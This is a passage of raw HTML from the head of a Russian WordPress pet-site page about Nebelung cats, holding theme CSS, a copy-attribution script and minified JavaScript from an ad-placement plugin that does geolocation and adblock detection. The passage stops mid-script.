var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"53352"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/53352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=53352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkoshka-nibelung-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkoshka-nibelung-foto%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 